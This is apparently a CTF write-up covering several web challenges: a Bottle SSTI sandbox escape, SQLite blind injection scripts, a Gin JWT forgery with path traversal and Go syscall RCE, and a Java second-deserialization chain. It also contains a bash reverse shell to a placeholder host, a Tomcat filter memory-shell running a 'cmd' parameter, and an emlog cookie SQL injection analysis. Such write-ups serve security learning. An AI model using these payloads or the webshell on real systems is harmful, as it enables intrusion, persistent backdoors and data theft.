学生姓名管理系统 先附上出题记录:
本来是想出一个bottle的自己改改,弄个一千多行代码让大家审,但是怕被骂,就算了。
后面想找个新的内存马,但是后面测试发现bottle模版的ssti可以直接exec,就想出一个伪装成SSTI模版注入的python沙箱逃逸。
先把危险方法全删了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 def verify_secure (m ):for x in ast.walk(m):match type (x):case (ast.Import|ast.ImportFrom):print (f"ERROR: Banned statement {x} " )return False return True def init_functions ():'os' ].popen = disabled'os' ].system = disabled'subprocess' ].popen = disabled'subprocess' ].system = disableddel __builtins__.__dict__['eval' ]del __builtins__.__dict__['open' ]def disabled (*args, **kwargs ):raise PermissionError("Use of function is not allowed!" )
不能删除exec,删除之后程序起不了,因为bottle启动需要用到exec,那就直接利用双括号来命令执行,但是如何执行多行命令呢???分号这些都不能用,发现多个双引号包裹好像可以。
1 {{print (1 )}} %0a {{print (2 )}}
新的问题,这两句命令上下文是同一个上下文吗?测试发现是的,但是定义变量不能直接a=5,必须要用海象表达式:
普通赋值语句 (a = 5)会被认为是一个语句,并且如果沙箱不允许执行语句(例如,它只允许执行表达式),就不能使用 a = 5 进行变量赋值。
赋值表达式 (a := 5)则被视为一个 表达式 ,它能够返回值并且在沙箱中允许被执行。
{{__import__('time').sleep(5)}}这样不会触发ast沙箱的ast.Import 有问题。
不能直接ast.Call,禁用的东西太多了,打不出来,怎么才能只禁用import呢?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
def verify_secure (m ):for x in ast.walk(m):if isinstance (x, (ast.Import, ast.ImportFrom)):print (f"ERROR: Banned statement {x} " )return False elif isinstance (x, ast.Call):if isinstance (x.func, ast.Name) and x.func.id == "__import__" :print (f"ERROR: Banned dynamic import statement {x} " )return False return True
悲()
突然收到消息要降难度了,本来是打算打栈帧逃逸,现在换简单一点。
长度限制的新SSTI。
在 Python 中,= 用于赋值,但在字符串模板中,bottle.template 期望模板中的内容是可解析为 Python 表达式的。模板引擎的解析机制没有直接支持使用 = 来赋值,它会将赋值语法当作不合法的表达式,从而抛出错误。
原因分析:
模板解析与 Python 语法: Bottle 的模板引擎依赖于 Python 的表达式求值,但它并不是一个完整的 Python 解释器。在模板中,只有可直接求值的表达式才能通过 {{...}} 语法嵌入。因此,a=5 这样的赋值语法会导致语法错误,因为赋值本身并不是一个返回值的表达式,而是一个操作。海象运算符 **:=** 的特别用法: Python 3.8 引入的海象运算符 := 允许在表达式内部进行赋值,并且返回赋值后的值。这意味着 {{a:=5}} 会首先执行赋值操作,然后返回赋值后的值(即 5),这样模板引擎就能识别并输出这个值。:= 使得赋值与表达式结合在一起变得合法,而普通的 a=5 只会执行赋值,且不会返回值,因此不能在模板中直接使用。
a=5 是赋值语句,不会产生值,模板引擎无法识别并直接渲染它。
a:=5 使用了海象运算符,它在赋值后返回赋值的值,模板引擎能够理解并渲染它。
关键点在 SimpleTemplate 的实现中 从源码中,可以找到 SimpleTemplate 类的定义及其对 {{...}} 的处理逻辑。根据源码,模板中的 {{...}} 会被处理为 Python 代码,然后通过 exec 或 eval 来执行。具体代码可以在 SimpleTemplate.prepare() 方法中找到:
源码中的关键处理逻辑: 1 2 3 # 在 SimpleTemplate.prepare 方法中if eval_ctx:code = "result = (%s)" % code # 将表达式包装成可以求值的 Python 表达式
赋值表达式 := 必须出现在某种上下文中作为一个子表达式,例如被括号包裹,或者用在特定上下文中。换句话说,赋值表达式的左侧和右侧需要明确的语法结构来解析。
最后的payload
1 {{a: ='' }} %0a {{b: =a.__class__}} %0a {{c: =b.__base__}} %0a {{d: =c.__subclasses__}} %0a {{e: =d()[156]}} %0a {{f: =e.__init__}} %0a {{g: =f.__globals__}} %0a {{z: ='__builtins__' }} %0a {{h: =g[z]}} %0a {{i: =h['op''en']}} %0a {{x: =i("/flag" )}} %0a {{y: =x.read()}}
奶龙回家 在/login路由测试输入,发现正常的账户密码应该进不去,输入
1 { "username" : "admin" , "password" : "123' or 1=1--" }
发现回显了:
1 { "message" : "传入的数据。。有问题哦?" }
应该是触发过滤了,简单猜测是sql注入。fuzz脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import requests'http://node.vnteam.cn:46704/login' '传入的数据。。有问题哦?' with open ('sql脚本/sql fuzz字典.txt' ,encoding='utf-8' ) as f:for i in range (1 , 116 ):'\n' , '' )"username" :char,"password" :"123456" while True :if res.status_code == 302 :if check == res.json()["message" ]:print ("该字符是非法字符: {0}" .format (char))else :print ("通过: {0}" .format (char))break
经过fuzz,发现过滤了:
而且是单引号闭合,且数据库是sqlite
1 { "username" : "123'/**/or/**/(case/**/when(substr(sqlite_version(),1,1)<'a')/**/then/**/randomblob(1000000000)/**/else/**/0/**/end)--" , "password" : "123456" }
这样可以成功盲注,爆破列名和表名:
1 select group_concat(sql ) from sqlite_master
查出users表,有username和password字段。
1 select group_concat(username,password )from users
这样来查用户名和密码,给出脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from time import sleepimport requests'http://node.vnteam.cn:43303/login' '' for i in range (1 , 50 ):27 150 while head < tail:1 'select/**/group_concat(username,password)/**/from/**/users' 'Infernity' chr (mid)f"123'/**/or/**/(case/**/when(substr(({payload} ),{i} ,1)>'{char} ')/**/then/**/randomblob(1000000000)/**/else/**/0/**/end)--" "username" : username,"password" : password1 )try :3 )except Exception:1 print (f'\r[*]trying: {result} [{head} -{tail} ]' , end='' )else :print (f'\r[*]trying: {result} [{head} -{tail} ]' , end='' )chr (head)print (f'\r[*]result: {result} ' )if result[-1 ] == '}' :0 )
得到username=lailong,password=woaipangmao114514
输入账号密码得到flag
Gin 给了源码,先审审,在routes.go里,找到一个/eval路由,跟进一下在controller.go中的Eval()方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 func Eval (c *gin.Context) "code" )if code == "" {400 , nil , "No code provided" )return if containsBannedPackages(code) {400 , nil , "Code contains banned packages" )return "" , "goeval-*.go" )if err != nil {"Error creating temp file:" , err)500 , nil , "Error creating temporary file" )return defer os.Remove(tmpFile.Name())if err != nil {"Error writing code to temp file:" , err)500 , nil , "Error writing code to temp file" )return "go" , "run" , tmpFile.Name())if err != nil {"Error running Go code:" , err)500 , gin.H{"error" : string (output)}, "Error executing code" )return "result" : string (output)}, "success" )
大概意思就是执行了一个go文件,这个go文件是可以由我们自己上传的,有个upload路由,
还有一点,只有admin才能使用Eval路由,鉴权是jwt,那就需要找到密钥,我们来看看密钥生成的逻辑:

1 2 3 4 5 6 func GenerateKey () string {1000 )"%03d%s" , randomNumber, config.Key())return key
config里面的东西都没给,但是第一个设置随机数种子那里,config.Year()猜测返回值就是2025,所以随机数种子给他设置成2025,key的后面是config.Key()这个文件在附件中给出了,但是是空的,我猜测需要读取这个key.go。
同时还给了一个download路由:
1 2 3 4 5 6 7 8 9 10 11 12 13 func Download (c *gin.Context) "filename" , "" )if filename == "" {400 , nil , "Filename is required" )"./uploads" if _, err := os.Stat(filepath); os.IsNotExist(err) {404 , nil , "File not found" )"Content-Disposition" , "attachment; filename=" +filename)
这里没有加任何过滤,直接拼接我们的输入,可以进行目录穿越,来获取key.go里的内容。
1 http://node.vnteam.cn:46757/download?filename=../config/key.go
成功获取到key的内容:_config_key.go
1 2 3 4 5 6 7 8 package configfunc Key () string {return "r00t32l" func Year () int64 {return 2025
那么就可以获取到jwt的key了:
1 2 3 4 5 6 7 8 9 10 11 12 13 package mainimport ("fmt" "math/rand" func main () 2025 )1000 )"%03d%s" , randomNumber, "r00t32l" )
得到jwt的key是122r00t32l,拿着key签一个admin的token
1 eyJhbGciOiJIUzI1 NiIsInR5 cCI6 IkpXVCJ9 .eyJ1 c2 VybmFtZSI6 ImFkbWluIiwiaXNzIjoiTWFzaDFyMCIsInN1 YiI6 InVzZXIgdG9 rZW4 iLCJleHAiOjE3 MzkxMDY5 MDMsImlhdCI6 MTczOTAyMDUwM30. muc-_kGqt2 syJMl4 ex1 jZzxBEouDovaGnpsBQho0958
现在就可以在/admin路由执行go代码了。但是有过滤
1 2 3 4 5 6 7 8 9 10 11 12 func containsBannedPackages (code string ) bool {`(?i)import\s*\((?s:.*?)\)` 0 ]if strings.Contains(imports, "os/exec" ) {return true return false
不能有os/exec,可以用syscall来代替。

这里给一个payload
1 2 3 4 5 6 7 8 9 package mainimport ("syscall" func main () "/bin/sh" , []string {"sh" , "-c" , "whoami" }, []string {})
运行cat /flag,发现是假的flag,那应该是要提权了,flag应该在/root里。先弹个shell。
1 bash -c 'bash -i >& /dev/tcp/XXXX/2333 <&1'
找一下suid权限的命令:

1 2 3 4 5 6 7 8 9 10 11 12 ctfer@ret2shell -47 -7 :/GinTest$ find / -user root -perm -4000 -print 2 >/dev/null $ find / -user root -perm -4000 -print 2 >/dev/null /usr/bin /gpasswd /usr /bin/umount /usr/bin /chfn /usr /bin/chsh /usr/bin /passwd /usr /bin/newgrp /usr/bin /su /usr /bin/mount /usr/bin /sudo / .../Cat
发现/.../Cat这个东西非常可疑,发现运行之后只会输出假flag的内容。逆其内部是运行了
写死了命令,不能修改这个Cat文件,那就可以写一个我们自己的cat,让这个Cat以root形式去调用我们自己写的cat,当然,这个cat是不能被放在/bin目录下的,因为没权限,但是可以通过环境变量来提权。
比如。export PATH=/tmp:$PATH执行这个,把/tmp目录放到环境变量之前,然后编写一个自己的cat,放到/tmp目录,再执行/…/Cat,就能拿到flag了。
这里cat的内容为”/bin/bash”
最后获取flag记得是/bin/cat

javaGuide https://www.linqi.net.cn/index.php/archives/506/
IndexController.class里写了一个反序列化路由/deser
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public String deserialize (@RequestParam String payload) {byte [] decode = Base64.getDecoder().decode(payload);try {MyObjectInputStream myObjectInputStream = new MyObjectInputStream (new ByteArrayInputStream (decode));return "ok" ;catch (InvalidClassException e) {return e.getMessage();catch (Exception e) {return "exception" ;
MyObjectInputStream:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 package com.example.javaguide;import java.io.IOException;import java.io.InputStream;import java.io.InvalidClassException;import java.io.ObjectInputStream;import java.io.ObjectStreamClass;public class MyObjectInputStream extends ObjectInputStream {public MyObjectInputStream (InputStream in) throws IOException {super (in);protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException {String className = desc.getName();new String []{"com.sun.org.apache.xalan.internal.xsltc.trax" , "javax.management" , "com.fasterxml.jackson" };int var5 = denyClasses.length;for (String denyClass : denyClasses) {if (className.startsWith(denyClass)) {throw new InvalidClassException ("Unauthorized deserialization attempt" , className);return super .resolveClass(desc);
这个类继承了ObjectInputStream,这里的作用就是过滤了
1 {"com.sun.org.apache.xalan.internal.xsltc.trax" , "javax.management" , "com.fasterxml.jackson" }
这三个类,但是我们构造链子的时候是肯定要用到的,可以通过二次反序列化绕过,原理:由于黑名单仅检测第一次反序列化的结果是否含有危险类,不检测第二次反序列化的结果,所以就可以实现绕过
实现:二次反序列化,顾名思义,我们就是需要找到能够实现两次反序列化的地方,第一个地方很明显就是题目一开始的地方:
接下来我们就需要找到一条链子,能够在第一次反序列化的时候,跳转到另一个反序列化的入口,然后执行我们的恶意反序列化链条payload
第一次反序列化链子 第一次反序列化的链子的目的是找到第二次反序列化的入口
熟悉fastjson反序列化链条以及java反序列化链子挖掘思路的话其实很容易就可以想到:
fastjson反序列化有一条链子就是通过
1 BadAttributeValueExpException ::readObject ()->JSONObject ::toString ()
这里把val赋值为jsonArray的对象,那么就也可以调用JSON类的toString方法在Json这里就会触发fastjson的漏洞,触发get方法。
1 JSON::toString() ->() ->() ->
1 2 3 4 5 JSONArray jsonArray = new JSONArray ();BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException (null );"val" , jsonArray);
在这里的get方法,会触发当前序列化的类中的所有get方法,值得一提的事,这个get方法指的是getxxx()方法,而不单纯是get()
那么其实现在目标就很明确了:
我们通过以上调用链构造第一条链子跳转至能够调用任意get方法的,接下来就找,有哪个类里面的get方法存在readObject方法可以实现反序列化。
第二次反序列化链子 接下来我们就是要找到一个类,并且满足:
有get方法
get方法里面能够直接或间接调用readObject()

而这个类就是⽤SignedObject::getObject()
接下来我们就将我们的能够执行命令的调用了黑名单所限制的类的链条的序列化数据传到这里,进行反序列化,就可以实现RCE了。打fastjon原生反序列化
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 package com.test;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import javassist.ClassPool;import java.io.ByteArrayInputStream;import java.io.ObjectInputStream;import java.security.SignedObject;import java.util.Base64;import com.Memshell.tomcat.BehinderFilterShell2;import static com.Utils.Util.*;public class test {public static void main (String[] args) throws Exception {byte [] bytes = ClassPool.getDefault().get(BehinderFilterShell2.class.getName()).toBytecode();TemplatesImpl templates = (TemplatesImpl) getTemplates(bytes);Object template = getPOJONodeStableProxy(templates);Object fastjsonEventListenerList1 = getFastjsonEventListenerList(template);SignedObject signedObject = second_serialize(fastjsonEventListenerList1);Object fastjsonEventListenerList2 = getFastjsonEventListenerList(signedObject);String b64_payload = serialize(fastjsonEventListenerList2);
用到的工具方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 public static void setValue (Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);true );public static Object getTemplates (byte [] bytes) throws Exception {Templates templates = new TemplatesImpl ();"_bytecodes" , new byte [][]{bytes});"_name" , "Aecous" );"_tfactory" , new TransformerFactoryImpl ());return templates;public static Object getPOJONodeStableProxy (Object templatesImpl) throws Exception{"org.springframework.aop.framework.JdkDynamicAopProxy" );true );AdvisedSupport advisedSupport = new AdvisedSupport ();InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport);Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class []{Templates.class}, handler);return proxyObj;public static Object getFastjsonEventListenerList (Object getter) throws Exception {JSONArray jsonArray0 = new JSONArray ();EventListenerList eventListenerList0 = getEventListenerList(jsonArray0);HashMap hashMap0 = new HashMap ();return hashMap0;public static EventListenerList getEventListenerList (Object obj) throws Exception{EventListenerList list = new EventListenerList ();UndoManager manager = new UndoManager ();Vector vector = (Vector) getFieldValue(manager, "edits" );"listenerList" , new Object []{InternalError.class, manager});return list;public static SignedObject second_serialize (Object o) throws NoSuchAlgorithmException, IOException, SignatureException, InvalidKeyException {KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA" );1024 );KeyPair kp = kpg.generateKeyPair();SignedObject signedObject = new SignedObject ((Serializable) o, kp.getPrivate(), Signature.getInstance("DSA" ));return signedObject;public static String serialize (Object obj) throws IOException {ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream);String poc = Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());return poc;
内存马:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 package com.Memshell.tomcat;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import org.apache.catalina.Context;import org.apache.catalina.core.ApplicationFilterConfig;import org.apache.catalina.core.StandardContext;import org.apache.catalina.loader.WebappClassLoaderBase;import org.apache.catalina.webresources.StandardRoot;import org.apache.tomcat.util.descriptor.web.FilterDef;import org.apache.tomcat.util.descriptor.web.FilterMap;import sun.reflect.ReflectionFactory;import javax.servlet.*;import java.io.IOException;import java.io.PrintWriter;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Scanner;public class BehinderFilterShell2 extends AbstractTranslet implements Filter {public static <T> T createWithConstructor (Class<T> classToInstantiate, Class<? super T> constructorClass, Class<?>[] consArgTypes, Object[] consArgs) throws Exception {super T> objCons = constructorClass.getDeclaredConstructor(consArgTypes);true );true );return (T) sc.newInstance(consArgs);public static Field getField (final Class<?> clazz, final String fieldName) {Field field = null ;try {true );catch (NoSuchFieldException ex) {if (clazz.getSuperclass() != null )return field;public static Object getFieldValue (Object obj,String fieldname) throws Exception{Field field = getField(obj.getClass(), fieldname);Object o = field.get(obj);return o;public BehinderFilterShell2 () throws Exception {WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();StandardRoot resources = (StandardRoot) getFieldValue(webappClassLoaderBase, "resources" );StandardContext context = (StandardContext) resources.getContext();String filterName = "fffff" ;FilterMap filterMap = new FilterMap ();"/*" );FilterDef filterDef = new FilterDef ();this );ApplicationFilterConfig applicationFilterConfig = createWithConstructor(new Class []{Context.class, FilterDef.class},new Object []{context, filterDef}"filterConfigs" );@Override public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {try {String arg0 = request.getParameter("cmd" );if (arg0 != null ) {PrintWriter writer = response.getWriter();String o = "" ;if (System.getProperty("os.name" ).toLowerCase().contains("win" )) {new ProcessBuilder (new String []{"cmd.exe" , "/c" , arg0});else {new ProcessBuilder (new String []{"/bin/sh" , "-c" , arg0});Scanner c = (new Scanner (p.start().getInputStream())).useDelimiter("\\A" );else {catch (Exception var8) {@Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {@Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {@Override public void init (FilterConfig filterConfig) throws ServletException {@Override public void destroy () {
ez_emlog 先去github上下载emlog的源码:
https://github.com/emlog/emlog/releases/download/pro-2.5.4/emlog_pro_2.5.4.zip
这道题要想办法登录后台,在/admin/account.php,如果尝试注册,会提示“系统已关闭注册”,所以我们要想办法拿到一个用户名和密码或者一个cookie。
我们先来看鉴权逻辑:include\lib\loginauth.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 public static function validateAuthCookie ($cookie = '' if (empty ($cookie )) {return false ;$cookie_elements = explode ('|' , $cookie );if (count ($cookie_elements ) !== 3 ) {return false ;list ($username , $expiration , $hmac ) = $cookie_elements ;if (!empty ($expiration ) && $expiration < time ()) {return false ;$key = self ::emHash ($username . '|' . $expiration );$hash = hash_hmac ('md5' , $username . '|' . $expiration , $key );if ($hmac !== $hash ) {return false ;$user = self ::getUserDataByLogin ($username );if (!$user ) {return false ;return $user ;private static function emHash ($data return hash_hmac ('md5' , $data , AUTH_KEY);public static function getUserDataByLogin ($account $DB = Database ::getInstance ();if (empty ($account )) {return false ;$ret = $DB ->once_fetch_array ("SELECT * FROM " . DB_PREFIX . "user WHERE username = '$account ' AND state = 0" );if (!$ret ) {$ret = $DB ->once_fetch_array ("SELECT * FROM " . DB_PREFIX . "user WHERE email = '$account ' AND state = 0" );if (!$ret ) {return false ;$userData ['nickname' ] = htmlspecialchars ($ret ['nickname' ]);$userData ['username' ] = htmlspecialchars ($ret ['username' ]);$userData ['password' ] = $ret ['password' ];$userData ['uid' ] = $ret ['uid' ];$userData ['role' ] = $ret ['role' ];$userData ['photo' ] = $ret ['photo' ];$userData ['email' ] = $ret ['email' ];$userData ['description' ] = $ret ['description' ];$userData ['ip' ] = $ret ['ip' ];$userData ['credits' ] = (int )$ret ['credits' ];$userData ['create_time' ] = $ret ['create_time' ];$userData ['update_time' ] = $ret ['update_time' ];return $userData ;
首先传入的cookie必须要用两个|来分成三个部分,三个部分分别是:username, expiration, hmac,然后经过hash加密,再把username做一次sql查询。所以我们需要获取一个正常的用户名,但是我们可以看到getUserDataByLogin()中有个明显的sql注入:
1 $ret = $DB ->once_fetch_array ("SELECT * FROM " . DB_PREFIX . "user WHERE username = '$account ' AND state = 0" );
这里让account为万能密码直接可以登录。
现在我们看到emHash函数中使用了AUTH_KEY 作为hash加密的salt,所以,我们现在需要获取AUTH_KEY 。
在install.php里:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $config = "<?php\n" "//MySQL database host\n" "const DB_HOST = '$db_host ';" "\n//Database username\n" "const DB_USER = '$db_user ';" "\n//Database user password\n" "const DB_PASSWD = '$db_pw ';" "\n//Database name\n" "const DB_NAME = '$db_name ';" "\n//Database Table Prefix\n" "const DB_PREFIX = '$db_prefix ';" "\n//Auth key\n" "const AUTH_KEY = '" . getRandStr (32 ) . md5 (getUA ()) . "';" "\n//Cookie name\n" "const AUTH_COOKIE_NAME = 'EM_AUTHCOOKIE_" . getRandStr (32 , false ) . "';" ;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 function getRandStr ($length = 12 , $special_chars = true , $numeric_only = false if ($numeric_only ) {$chars = '0123456789' ;else {$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;if ($special_chars ) {$chars .= '!@#$%^&*()' ;$randStr = '' ;$chars_length = strlen ($chars );for ($i = 0 ; $i < $length ; $i ++) {$randStr .= substr ($chars , mt_rand (0 , $chars_length - 1 ), 1 );return $randStr ;
AUTH_KEY是由32位的随机字符串加上UA头的md5组成的,而生成随机字符串的getRandStr()函数中使用了mt_rand()函数,而我们知道这个函数生成的其实是伪随机数,这意味着:如果知道了种子,或者已经产生的随机数,都可能获得接下来随机数序列的信息。
